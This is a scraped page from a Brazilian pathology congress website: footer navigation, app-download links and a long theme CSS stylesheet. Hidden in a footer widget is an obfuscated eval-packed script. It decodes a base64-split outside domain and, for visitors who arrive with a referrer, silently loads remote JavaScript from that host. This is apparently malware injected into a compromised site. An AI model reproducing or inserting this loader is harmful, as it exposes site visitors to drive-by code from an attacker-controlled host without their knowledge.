		</div><div id="%2$s" class="clearfix"></div><div id="text-10" class="lista-mapa-site"><h4>Programação</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/por-especialidade/">Por tipo de atividade</a></li>
<li><a href="http://congressodepatologia.org.br/programacao-completa/">Por data</a></li>
<li><a href="http://congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="text-6" class="lista-mapa-site"><h4>Institucional</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li><a href="http://congressodepatologia.org.br/comissoes/">Comissões</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="block-4" class="lista-mapa-site"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div><div id="%2$s" class="clearfix"></div>              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-xs-12 col-md-5 hidden">
        <div class="row">
          <div class="col-xs-12 col-sm-6 visible-sm">
            <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso">
          </div>
          <div class="col-xs-12 col-sm-6">
            <div class="baixar-app">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
          <div class="col-xs-12 visible-xs">
            <img class="img-responsive" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso">
          </div>
        </div>
      </div>
    </div>
  </div>
</section>   
<section class="sessaoFinal" id="copy">
  <div class="container">
    <div class="row">
      <div class="col-xs-12">© Todos os direitos reservados a Sociedade Brasileira de Patologia | ANVISA:  2022084915</div>
    </div>
  </div>
</section>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular-filter.min.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/app.js"></script>
<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/app/factory.js"></script>
  <script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-route.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.7/angular-resource.min.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/owl.carousel.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/bootstrap.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/colapse.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/confCarsx.js"></script>
		<script src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/js-geral.js"></script>
		<script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/2020.congressodepatologia.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://2020.congressodepatologia.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
 	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/wst.css
body_size: 43188
content:
/*
Nome: Congresso de Patologia - 2020
Name: Congresso de Patologia - 2020
Description: Congresso de Patologia - 2020
Author: Criativito
Author URI: http://www.criativito.com.br
Version: 1.0License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.htmlText 
Domain: Criativito
*/
@import url('https://fonts.googleapis.com/css?family=Abel|Roboto:300,400,700&display=swap');
body{font-family: 'Roboto', sans-serif; color: #505556;font-weight: 300;    overflow-x: hidden;}
a, i, img, .versc, .verc, #modal-inicio button {-webkit-transition: all 150ms ease-out;    -moz-transition: all 150ms ease-out;    -o-transition: all 150ms ease-out;    -ms-transition: all 150ms ease-out;    transition: all 150ms ease-out;}
a:hover{text-decoration: none;}
html body h1,
html body h2,
html body h3,
html body h4,
html body h5,
html body h6,
.numero,
.bt,
#cronometro {
    font-family: 'Abel', Arial, Helvetica, sans-serif;
}
thead {
    background-color: #1361a2;
    color: #fff;
}
.gcientifica table {
	min-height: 350px;
	margin-bottom: 0!important;
}
/*************************************************************
CLASSES
*************************************************************/
.diagnosticos {
    background-color: #E5EDED;
    padding: 30px;
    border-radius: 6px;
}
.sessao{margin: 60px 0;}
.sessao p {font-size: 17px;margin: 20px 0;}
.sessao-branca {
    color: #fff;
}
.sessao-branca h2 {
    font-size: 45px;
    margin: 0 0 60px;
}
.sessao h1, .sessao h2, .sessao h3, .sessao h4, .sessao h5, .sessao h6 {
    position: relative;
    margin: 0 0 30px;
    text-transform: uppercase;
}
.efeito-titulo:before, .efeito-titulo:after {
    content: "";
    display: block;
    width: 50%;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.efeito-titulo:before {
    background-color: #a7d1d8;
    bottom: -5px;
}
.efeito-titulo:after {
    background-color: #79adbf;
    bottom: -10px;
    width: 40%;
}
.efeito-titulo-esquerda:after, .efeito-titulo-esquerda:before {
    width: 80%;
    position: absolute;
    left: unset;
    transform: unset;
}
.efeito-titulo-esquerda:before {
    background-color: #2b5ca8;
    bottom: -5px;
}
.efeito-titulo-esquerda:after {
    background-color: #5db7b0;
    width: 70%;
}
.sessao-branca .efeito-titulo-esquerda:before {
    background-color: #fff;
}
.sessao-branca .efeito-titulo-esquerda:after {
    background-color: #fff;
}
.text-uppercase {
    text-transform: uppercase;
}
.bt {
    background: transparent;
    padding: 8px 15px;
    color: #2490cf!important;
    font-size: 17px;
    text-align: center;
    display: inline-block;
    min-width: 252px;
    margin: 20px 0 0;
    border: 2px solid #2490cf;
    text-transform: uppercase;
    font-weight: 300;
}
.bt:hover{
    background: #2490cf!important;
    color: #ffffff!important;
}
.bt-br {
    color: #fff!important;
    border-color: #fff;
    margin: 45px auto 0;
    display: block;
    max-width: 380px;
}
.bt-br:hover{
    background: #fff!important;
    color: #2490cf!important;
}
.btb-op {
    background-color: #fff;
    border-color: #fff;
}
.btb-op:hover {
    opacity: 0.75;
    background-color: #fff!important;
    border-color: #fff!important;
}
.bt-grande {
    background-color: #2490cf;font-size: 30px;color: #fff!important;padding: 12px 60px !important;display: block;width: 340px;max-width: 100%;
}
.bt-grande:hover {
    background-color: #1976ad!important;
}
.contint {
    font-weight: 300;
}
.efeito {
    width: 60%;
    height: auto;
    display: block;
    margin: 10px auto 0 0;
}
.efeito.efeito-direita {
    margin: 0 0 10px auto;
}
/*************************************************************
BORDAS FIXAS 
*************************************************************/
.borda-esquerda {
    border-left: 9px solid;
    top: 0;
    bottom: 0;
    left: 0;
}
.borda-direita {
    border-right: 9px solid;
    top: 0;
    bottom: 0;
    right: 0;
}
.borda-bottom {
    border-bottom: 9px solid;
    bottom: 0;
    left: 0;
    right: 0;
}
.borda-top {
    border-top: 9px solid;

    left: 0;
    right: 0;
}
.borda-esquerda,
.borda-direita,
.borda-top,
.borda-bottom {
    position: fixed;
    border-color: #2490cf;
    z-index: 99999;
}
/*************************************************************
BOTAO LOGIN
*************************************************************/
.login a {
    line-height: 80px;
    display: block;
    color: #e4f0f4;
    font-size: 18px;
    background-color: #2b5ca8;
    text-align: center;
}
.login a:hover {
    background-color: #2bab9c;
}
.login img {
    width: 33px;
    height: auto;
}
/*************************************************************
Banner
*************************************************************/
#banner button {
    position: absolute;
    left: 40px;
    top: 50%;
    background-color: rgba(51, 51, 51, 0.7);
    border: none;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    width: 50px;
    height: 50px;
    color: #fff;
    font-size: 38px;
    outline: none;
    transform: translateY(-50%);
}
#banner button.owl-next {
    left: unset;
    right: 40px;
}
#banner button:hover {
    background-color: rgb(51, 51, 51);
}
#banner button span {
    margin: -5px 0 0 0;
    display: block;
}
#palestrantes .owl-nav {
    display: none;
}
/*************************************************************
Cronometro Dia Congresso
*************************************************************/
#cronometro {
    text-align: center;
    transform: translateY(-50%);
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 3;
}
.tempo {
    display: inline-block;
    width: 115px;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
    padding: 30px 12px;
    bottom: 0;
    margin: 0 5px;
    transform: skew(0deg, -2deg);
}
.tempo span {
    font-size: 45px;
    display: block;
}
.tempo.hrs {
    background-color: rgba(209, 53, 138, 0.9);
}
.tempo.dia {
    background-color: rgba(43, 92, 168, 0.9);
}
.tempo.min {
    background-color: rgba(43, 171, 156, 0.9);
}
.tempo.seg {
    background-color: rgba(95, 175, 211, 0.9);
}
.conteudoCont {
    display: inline-block;
}
.contador {
    width: 660px;
    display: inline-block;
}
span.comeca {
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 300;
}
.tempo.primeiro {
    padding-top: 12px;
}
/*************************************************************
INICIO
*************************************************************/
#inicio h2 {
    font-size: 56px;
    color: #2490cf;
}
#inicio {
    padding-top: 60px;
    margin-top: 0;
    margin: 180px 0 150px;
}
#inicio h2 {
    font-size: 40px;
}
#inicio h2 .e {
    color: #aaa;
}
#inicio h2 span {
    color: #258779;
}
.efeito-laminas {
    margin-top: 90px;
}
.efeito-parallax {
    width: 100%;
    height: 650px;
    background-size: cover;
    background-attachment: fixed;
    background-position: center center;
    background-color: transparent;
    background-repeat: no-repeat;
    position: relative;
}
.efeito-parallax::after, .efeito-parallax::before {
    content: '';
    display: block;
    width: 100%;
    height: 30px;
    background-color: #fff;
    transform: skewY(-5deg);
    position: absolute;
}
.efeito-parallax::after {
    bottom: -18px;
}

.efeito-parallax::before {
    top: -18px;
}
.parallax1 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    margin-top: 48px;
    height: 466px;
}
.parallax2 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    height: 430px;
}
.parallax3 {
    background-image: url(../img/parallax/imagem-cachoeira.jpg);
    margin-top: 117px;
    height: 370px;
}
#inicio a {
    position: relative;
    padding: 6px 6px 6px 20px;
    margin: 20px 0 0 60px;
    text-align: center;
}

#inicio a i {
    font-size: 68px;
    position: absolute;
    left: -55px;
    top: 50%;
    transform: rotate(-5deg) translateY(-50%);
    
}
#inicio a:hover i {
    color: #2490cf;
}

#modal-inicio button {
    margin: auto;
    display: block;
    width: 80%;
    border-radius: 0;
    background-color: #2b5ca8;
    color: #fff;
    border: none;
}
#modal-inicio button:hover {
    background-color: #2490cf;
}
#modal-inicio iframe {
    max-width: 100%;
}
#modal-inicio .modal-footer {
    border: none;
    padding: 0 0 20px;
}
/*************************************************************
PATROCINADORES
*************************************************************/
#patrocinadores {
    background: #2490cf url("../img/backgroung-patrocinadores.jpg") center center no-repeat;
    background-attachment: fixed;
    background-size: cover;
    color: #fff;
    padding: 90px 0;
    margin: 10px 0;
}
.categoria-patrocinador {
    margin: 0 0 35px;
}
.caixa-logo {
    background-color: #fff;
    padding: 15px;
    text-align: center;
    margin: 5px 0;
}
.caixa-logo img {
    height: 50px;
    width: auto;
    display: inline-block;
}
.logos-expositores {
    padding: 10px;
    width: 120px;
    margin: 0 15px 15px;
}
.logos-expositores img {
    height: 35px;
    width: auto;
}
.row.text-center > div {
    float: inherit;
    display: inline-block;
}
.row.text-center {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
/*************************************************************
MENSAGEM DOS PRESIDENTES
*************************************************************/
#mensagem-presidente {
    margin: 120px 0;
}
.foto-presidente {
    width: 100%;
    height: auto;
}
.caixa-foto-presidente {
    border-bottom: 8px solid #2b5ca8;
}
.caixa-foto-presidente2 {
    border-bottom: 8px solid #2bab9c;
}
.caixa-foto-presidente3 {
    border-bottom: 8px solid #2490cf;
}
.mensagem {
    background-color: #f2f2f2;
    padding: 20px;
    margin-top: 15px;
}
.mensagem p {
    font-weight: 300;
    font-size: 15px;
    margin: 0 0 20px;
}
.mensagem p:last-child {
    margin: 0 0 0;
}
.mensagem h2 {
    font-size: 30px;
    color: #55595b;
}
#mensagem-presidente a {
    display: block;
    background-color: #e5e9ea;
    text-align: center;
    color: #505556;
    font-weight: 300;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    padding: 8px 15px;
}
#mensagem-presidente a:hover {
    background-color: #2b5ca8;
    color: #fff;
}
/*************************************************************
NUMEROS
*************************************************************/
#numeros {
    background: #2490cf url("../img/backgroung-patrocinadores.jpg") center center no-repeat;
    background-size: cover;
    background-attachment: fixed;
    color: #fff;
    padding: 90px 0;
    margin: 10px 0;
}
.numero {
    font-size: 40px!important;
}
.numero span {
    font-size: 45px;
}
/*************************************************************
TABELA DE VALORES
*************************************************************/
table th, table td, table {
    border: none!important;
}
table td {
    border-right: 1px solid #dde4ed!important;
}
.txtprecos {
    text-align: justify;
}
.tabela-valores td {
    color: #484e4f;
    font-weight: 400;
}
/*************************************************************
HISTOTECNOLOGIA E CITOPATOLOGIA
*************************************************************/
.background-histotecnologia {
    background: #9c4f7d url(../img/histotecnologia.jpg) top right no-repeat;
}
.background-citopatologia {
    background: #2bab9c url(../img/citopatologia.jpg) top left no-repeat;
}
.background-citopatologia, .background-histotecnologia {
    padding: 60px 0;
    background-size: auto 100%;
}
.logo-sbh {
    float: left;
    margin: 0 30px 30px 0;
    width: 24%;
    max-width: 150px;
}
.area-texto {
    padding: 40px;
}
.area-texto .bt {
    min-width: auto;
    display: inline-block;
    margin: 0 10px 10px 0;
}
.background-histotecnologia .bt:hover {
    color: #9c4f7d!important;
}
.background-histotecnologia .btb-op {
    color: #9c4f7d!important;
}
.background-citopatologia .bt:hover {
    color: #2bab9c!important;
}
.background-citopatologia .btb-op {
    color: #2bab9c!important;
}
#histo {
    margin: 0;
}
#histo .botoes a {
    display: inline-block;
    color: #fff;
    padding: 4px 6px;
    border: 2px solid #fff;
    margin: 7px 1% 0 0;
    width: 31%;
    font-size: 13px;
}

#histo .botoes a:hover {
    background-color: #fff;
    color: #2bab9c;
}
/*************************************************************
FOOTER
*************************************************************/
#footer{
    padding: 60px 0 0;
    background: transparent url(../img/backgroung-patrocinadores.jpg) center center no-repeat;
    background-size: cover;
    margin: 0!important;
}
#footer h5 {
    font-size: 17px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}
#footer a {
    color: #fff;
}
#footer h5 span {
    font-size: 30px;
    margin-top: 60px;
    display: block;
}
.baixar-app a {
    margin-bottom: 10px;
    display: inline-block;
}
.baixar-app a:hover {
    opacity: 0.75;
}
.sessao-rodape {
    margin-bottom: 30px;
}
.mapa-site ul {
    list-style: none;
    padding: 0;
    margin: 0 0 30px;
}
.mapa-site li {
    margin-bottom: 5px;
    padding-left: 8px;
    position: relative;
}
.mapa-site li:before {
    content: "";
    display: block;
    background: transparent url(../svg/seta.svg) left center no-repeat;
    position: absolute;
    left: 0;
    width: 4px;
    height: 5px;
    top: 6px;
    background-size: cover;
}
.lista-mapa-site {
    float: left;
    width: 45%;
    margin: 0 4.5% 0 0;
}
.mapa-site a {
    display: block;
}
.mapa-site a:hover {
    opacity: 0.75;
}
.mapa-site div:nth-child(3), .mapa-site div:nth-child(7), .mapa-site div:nth-child(9) {
  display: none;
}
.lista-mapa-site h4 {
    margin: 0 0 12px;
    font-size: 14px;
    font-weight: 700;
}
#footer .caixa-logo img {
    height: 50px;
}
/*************************************************************
TOOLTIP TABELA
*************************************************************/
td {
    position: relative;
}
td:hover .info-horario {
    display: block!important;
    opacity: 1;
    transform: scale(1);
}
.info-horario {
    opacity: 0;
    transform: scale(0);
    background-color: #2490cf;
    padding: 12px;
    border-bottom: 3px solid #2f84b5;
    position: absolute;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    text-align: left;
    right: 10px;
    left: 10px;
    color: #fefefe;
    font-size: 12px;
    z-index: 9999;
    -webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.18);
    -webkit-transition: all 220ms ease-in-out;
    -moz-transition: all 220ms ease-in-out;
    -ms-transition: all 220ms ease-in-out;
    -o-transition: all 220ms ease-in-out;
    transition: all 220ms ease-in-out;
    min-width: 260px;
    white-space: initial;
}
tr td:last-child .info-horario {
    right: 15px;
    left: unset;
}
tr td:nth-child(1) .info-horario,
tr td:nth-child(2) .info-horario,
tr td:nth-child(3) .info-horario,
tr td:nth-child(4) .info-horario {
  right: unset!important;
    left: 15px!important;
}
tbody tr:last-child td .info-horario {
    bottom: 15px;
}
tbody tr:first-child td .info-horario {
    bottom: unset;
}
.info-horario h4 {
    margin: 0px 0 14px 0!important;
    font-weight: 700;
    font-size: 15px;
    border-bottom: 1px solid #61b0de;
    letter-spacing: 1px;
    padding: 0 0 4px 0;
}
.info-horario h4::before, .info-horario h4::after {
    display: none!important;
}
/*************************************************************
CSS SITE ANTIGO
*************************************************************/
.table-bordered {
    border: 1px solid #ddd;
    background: #fff;
}
#tabela-laminas {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0;
}

#tabela-laminas a {
    display: block;
    font-size: 15px;
    font-weight: normal;
    color: #333;
    background-color: #f3f3f3;
    padding: 5px 8px;
    margin: 0 0 5px;
    border: 1px solid #dbdbdb;
    border-right: 15px solid #dbdbdb;
}

#tabela-laminas li {
    margin: 0;
    display: block;
}

#tabela-laminas ul {
    margin: 0;
    list-style: none;
    padding: 0 0 0 20px;
}

#tabela-laminas a:hover {
    background-color: #d1d1d1;
}
.subir-elemento:hover img {
        -ms-transform: translate(0,-6px); /* IE 9 */
    -webkit-transform: translate(0,-6px); /* Safari */
    transform: translate(0,-6px); /* Standard syntax */
}
.anim{
    -ms-transform: translate(-80px, 0); /* IE 9 */
    -webkit-transform: translate(-80px, 0); /* Safari */
    transform: translate(-80px, 0); /* Standard syntax */
}
.xlider {
    padding-top: 80px;
}
.btn-voltar-topo {
    position: fixed;
    right: -72px;
    bottom: 9px;
    z-index: 1000;
    height: 28px;
    width: 28px;
    padding: 7px 0;
    font-size: 25px;
    background: #2b5ca8;
    text-decoration: none;
}
.btn-voltar-topo > span {
    color: #fff;
    display: block;
    margin: auto;
    text-align: center;
        font-size: 15px;
}
.btn-voltar-topo:hover {
    background: #2bab9c;
}
.btn-voltar-topo:focus {
    text-decoration: none;
}
.btn-voltar-topo:hover > span {
    color: #fff;
}
.owl-carousel .owl-item img { height: auto!important;}
.logorespMenu {width: auto;height: 43px;}
.navbar-brand { padding: 5px 15px!important;}
ol, ul{margin: 0px;}
#BarraMenu {
    position: fixed;
    width: 100%;
    z-index: 9;
    height: 89px;
    background-color: #fff;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.39);
    padding-top: 9px;
}
 .dpscong {display: none;}
/* casos */
.listaLam h2 {
    background: #2c74c6;
    color: #e5e5e5;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 9px 6px 9px;
}
.fundocasos {
    background: #f2f2f2;
    padding: 0 0 1px 0;
    margin: 0 0 30px 0;
}
.listaLam a {
    width: 90%;
    display: block;
    margin: 15px auto;
    font-size: 12px;
    padding: 0 0 0 9px;
    border-left: 2px solid #40a580;
}

.contint li {
    margin: 5px 0;
}
.contint ol, .contint ul {
    margin: 20px 0px;
}
img.logoNorm {
    margin: 17px 0;
}
.menuSite {
    padding:0;
    float: left;
}
.menuSite ul li{
    float: left;
    position: relative;
    list-style: none;
}
.menu-congresso-patologia-container, .menu-menu-principal-container {
    display: inline-block;
}
.menu-congresso-patologia-container ul {
    padding: 0 0 0 12px;
}
.logos {
    display: inline-block;
    width: 240px;
    float: left;
}
.logos a {
    width: 145px;
    height: auto;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}
.logos .logo-sbc {
    width: 90px;
}
.menuSite ul li a {
    line-height: 80px;
    font-size: 16px;
    display: inline-block;
    padding: 0px 10px;
    color: #2490cf;
    font-family: 'Abel', Arial, Helvetica, sans-serif;
}
.menuSite ul li a:hover{text-decoration: none; color:#2b5ca8;}
.menuSite ul li > ul a:hover, .menuSite ul ul .current_page_item a{text-decoration: none; color:#fff;    background: rgba(36, 100, 174, 1);}
.menuSite li:hover > ul {
    opacity: 1;
    display: block;
}
.menuSite ul li ul {
    display: none;
    padding: 0px;
    opacity: 0;
    position: absolute;
    width: 200px;
    left: 0px;
    top: 73px;
    z-index: 2;
    -webkit-transition: all 250ms ease-out;
    -moz-transition: all 250ms ease-out;
    -o-transition: all 250ms ease-out;
    -ms-transition: all 250ms ease-out;
    transition: all 250ms ease-out;
}
.menuSite li ul li {
    width: 100%;
}
.menu-principal ul.menu li.btn-laranja a {
    background-color: #2bab9c;
}
.menuSite li ul li a {
    color: #ffffff;
    font-size: 15px;
    text-align: center;
    display: block;
    line-height: 18px;
    padding: 9px 5px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    background: rgba(36, 100, 174, 0.8);
}
.menuSite li ul li a:hover {
    color: #ffffff!important;
    background: rgba(36, 100, 174, 1);
}
.contint p {
font-size: 18px;
    line-height: 25px;
    margin: 0 0 23px 0;
    text-align: justify;
    font-weight: 300;
}
.contint.remover-justificado p {
    text-align: left;
}
.contint a {
    color: #2864ad;
    font-weight: bold;
    margin: 0;
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 25%;
}
.gallery a {
    -ms-transform: skewX(0deg);
    -webkit-transform: skewX(0deg);
    transform: skewX(0deg);
    padding: 0 10px;
    display: block;
}
.gallery a:hover img {
    opacity: .8;
}
.gallery .gallery-item img {
    border: none!important;
    width: 100%;
    height: auto;
}
.contatofinalPG a{color: #5d5d5d!important;}.contatofinalPG a:hover{color: #ff0000!important;}

.contint a:hover {color: #0d4b95;}

.infoSession {
    margin-bottom: 30px;
}
.sessao .titleSession h2 {
    font-size: 33px;
    margin: 0 0 15px 0;
    padding: 0 0 7px 0;
}
.sessao .boxImgSession img {
    width: 80%;
    height: auto;
}
.panel-title > a:before {
    position: initial;
    height: auto;
    background: none;
    float: left !important;
    font-family: FontAwesome;
    content:"\f056";
    padding: 0px 9px 0 3px;
}
.panel-title > a.collapsed:before {
    float: left !important;
    content:"\f055";
}
.panel-title > a:hover, 
.panel-title > a:active, 
.panel-title > a:focus  {
    text-decoration:none;
}

.contint h4 {font-size: 14px;}

.tablediasint {font-size: 12px;font-weight: 500;}

.contintpanel p {font-size: 13px;}

.diacord {
    background: #2b5ca8;
    color: #fefefe;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 24px;
    padding: 12px 0;
}

.salacord span {
    font-size: 10px;
    font-weight: normal;
    line-height: 16px;
}
.horariopal{
        background: #f3f3f3;
    margin: 0 12px 0 0;
    width: 99px;
    padding: 3px 11px;
    color: #2b5ca8;
    font-size: 11px;
    font-weight: bold;
}
.paragpal{    
    margin: 0px 0 0px 0!important;
    line-height: 24px!important;
}
.toptabdias {
    background: #ddd;
    font-size: 14px;
    color: #333;
}
.salacord {
    background: #2bab9c;
    color: #fefefe;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 14px;
    padding: 5px 0 12px 0;
    margin: 4px 0 10px 0;
}
.panel-default>.panel-heading {
    background: transparent;
    border-color: transparent;
    padding: 0;
}
.panel-title a {
    color: #67686a;
    padding: 0 10px;
    display: block;
    padding: 7px;
    background-color: #eaeaea;
}
#lpf .panel-title a {
    background-color: transparent;
}
.panel-title a:hover {
    color: #121313;
}
h4.panel-title {
    margin: 0!important;
    padding: 0px 0 0px 0;
    border: none;
    color: #4c4c4c!important;
    background: transparent;
}
h4.panel-title::before, h4.panel-title::after {
    display: none!important;
}
#accordion .panel-body h2 {
    font-size: 34px;
    margin: 0 0 30px;
}
.tab-content .ng-scope {
    margin: 0 0 30px;
}
.tab-content table .ng-scope {
    margin: 0!important;
}

.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #e4ecf7;
}

.table-striped>tbody>tr {
    background-color: #f5f9ff;
}
.table-striped>tbody>tr:hover {
    background-color: #e7f1ff;
}

.table-striped>tbody>tr:nth-of-type(odd) td[style="background-color: #e4e4e4;vertical-align: middle;font-weight: 700;text-align: center;"] {
    background-color: #ececec!important;
}

/*.table-striped>tbody>tr:nth-of-type(odd) td[style="background-color: #f2e4f1;"] {
    background-color: #ecd9eb!important;
}*/

.Painelmodalidade.ng-scope {
    margin: 0 0 40px;
}
.Painelmodalidade.ng-scope:last-child {
    margin: 0;
}
.panel-body.contintpanel {
    border: 1px solid #ddd;
}
.panel-body tr td {
    font-size: 11px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
    border: none;
    background-color: transparent;
    box-shadow: none;
}
.contint strong{}
.contint ul {
    margin: 0 0 30px 0;
}
.contint li{}
.contint h1, .contint h2, .contint h3, .contint h4, .contint h5, .contint h6{
    text-transform: uppercase;
    margin: 40px 0 30px 0;
    position: relative;
}
.contint h1::before, .contint h2::before, .contint h3::before, .contint h4::before, .contint h5::before, .contint h6::before,
.contint h1:after, .contint h2:after, .contint h3:after, .contint h4:after, .contint h5:after, .contint h6:after {
    content: "";
    display: block;
    width: 80%;
    height: 1px;
    position: absolute;
    left: unset;
    transform: unset;
}
.contint h1::before, .contint h2::before, .contint h3::before, .contint h4::before, .contint h5::before, .contint h6::before {
    background-color: #2b5ca8;
    bottom: -5px;
}
.contint h1:after, .contint h2:after, .contint h3:after, .contint h4:after, .contint h5:after, .contint h6:after {
    background-color: #5db7b0;
    bottom: -10px;
    width: 70%;
}
.contint h1[style="text-align: center;"]::before, .contint h2[style="text-align: center;"]::before, .contint h3[style="text-align: center;"]::before, .contint h4[style="text-align: center;"]::before, .contint h5[style="text-align: center;"]::before, .contint h6[style="text-align: center;"]::before,
.contint h1[style="text-align: center;"]:after, .contint h2[style="text-align: center;"]:after, .contint h3[style="text-align: center;"]:after, .contint h4[style="text-align: center;"]:after, .contint h5[style="text-align: center;"]:after, .contint h6[style="text-align: center;"]:after {
    content: "";
    display: block;
    width: 50%;
    height: 1px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.contint h1[style="text-align: center;"]::before, .contint h2[style="text-align: center;"]::before, .contint h3[style="text-align: center;"]::before, .contint h4[style="text-align: center;"]::before, .contint h5[style="text-align: center;"]::before, .contint h6[style="text-align: center;"]::before {
    background-color: #a7d1d8;
    bottom: -5px;
}
.contint h1[style="text-align: center;"]:after, .contint h2[style="text-align: center;"]:after, .contint h3[style="text-align: center;"]:after, .contint h4[style="text-align: center;"]:after, .contint h5[style="text-align: center;"]:after, .contint h6[style="text-align: center;"]:after {
    background-color: #79adbf;
    bottom: -10px;
    width: 40%;
}
.imgtopbl {
   position: relative;
    height: auto;
    width: auto;
    background: #000000;
    overflow: hidden;
    border-bottom: 2px solid #ff0000;
}
.imgtopbl img{width: 100%; height: auto; opacity: 0.4;}
.sobreposica {
    position: absolute;
    top: 33%;
    left: 10%;
    font-size: 36px;
    width: 80%;
    color: #ffffff;
    font-weight: bold;
    text-align: center;
}
.sobreposicaRel {
    position: absolute;
    top: 18%;
    left: 10%;
    font-size: 17px;
    width: 80%;
    color: #ffffff;
    font-weight: bold;
    text-align: center;
}

.contint blockquote p {
    font-size: 22px;
    line-height: 30px;
}
.alignleft {
    float: left;
    margin: 0 30px 15px 0;  
}
.alignright{
      float: right;
    margin: 0  15px 0 30px;
}
.aligncenter {
    width: 100%!important;
    height: auto;
    margin: 15px auto;
}
.aligncenter img{width: 100%; height: auto;}
.wp-caption-text {
font-size: 13px!important;
    text-align: center;
    margin: 0px!important;
    padding-top: 10px;
}
.gallery .wp-caption-text {padding: 10px; }

section#single {
    padding: 60px 0 0 0;
}
.defpost {
    margin: 5px 0 30px 0;
}
article#artigo {
    margin-bottom: 60px;
    overflow: hidden;
}
aside#latsig {
